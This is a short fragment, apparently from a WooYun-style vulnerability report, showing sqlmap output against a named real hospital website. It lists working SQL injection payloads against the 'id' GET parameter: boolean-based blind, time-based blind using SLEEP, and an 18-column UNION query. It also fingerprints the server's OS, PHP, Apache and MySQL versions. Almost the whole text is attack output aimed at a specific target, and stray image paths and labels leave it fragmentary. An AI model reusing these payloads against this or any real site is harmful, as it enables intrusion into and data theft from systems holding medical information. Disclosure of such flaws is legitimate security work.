 管理员: sqlmap
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=487 AND 7469=7469
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=487 AND (SELECT * FROM (SELECT(SLEEP(5)))SNYr)
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: id=-5243 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627
071,0x4a52424f4d634366474a,0x716a7a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[18:36:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[18:36:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.huashan-neurosurgery.com.cn'
[*] shutting down at 18:36:49
半:
www.wooyun.org